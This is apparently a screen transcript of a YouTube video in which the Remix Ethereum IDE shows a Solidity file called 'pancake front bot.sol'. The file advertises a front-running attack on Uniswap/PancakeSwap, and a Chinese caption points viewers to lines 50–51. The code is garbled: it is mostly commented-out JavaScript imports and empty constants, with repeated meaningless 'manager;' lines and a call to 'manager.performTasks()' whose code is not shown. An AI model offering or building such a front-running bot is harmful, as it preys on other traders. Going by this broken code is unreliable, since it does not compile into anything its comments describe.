 YouTube
搜索
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
FILE EXPLORERS
Home
pancake front bot.sol
Workspaces
default_workspace
contracts
artifacts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
scenario.json
pancake front bot.sol
scripts
tests
.deps
artifacts
README.txt
30
31
32 // Perform tasks (clubbed .json functions into one to reduce external calls & reduce gas) manager.performTasks();
33
34 function action() public payable {
35
36 //Perform a front-running attack on uniswap
37
38 //const fs = require('fs');
39 //var Web3 = require('web3');
40 //var abiDecoder = require('abi-decoder');
41 //var colors = require("colors");
42 //var Tx = require('ethereumjs-tx').Transaction;
43 //var axios = require('axios');
44 //var BigNumber = require('big-number');
45
46 //const {NETWORK, PANCAKE_ROUTER_ADDRESS, PANCAKE_FACTORY_ADDRESS, PANCAKE_ROUTER_ABI, PANCAKE_FACTORY_ABI, PANCAKE_POOL_ABI,
47 //const {setBotAddress, getBotAddress, FRONT_BOT_ADDRESS, botABI} = require('./bot.js');
48 //const {PRIVATE_KEY, TOKEN_ADDRESS, AMOUNT, LEVEL} = require('./env.js');
49
50 //const INPUT_TOKEN_ADDRESS =
51 //const WBNB_TOKEN_ADDRESS =
52 manager;
53
54 //var input_token_info;
55 //var out_token_info;
56 //var pool_info;
57 //var gas_price_info;
58 manager;
59
60 //var web3;
61 //var web3Ts;
62 //var web3Ws;
63 //var pancakeRouter;
64 //var pancakeFactory;
65 manager;
66
67 // one gwei
68 //const ONE_GWEI = 1e9;
69 manager;
就是在这个50和51行的这个这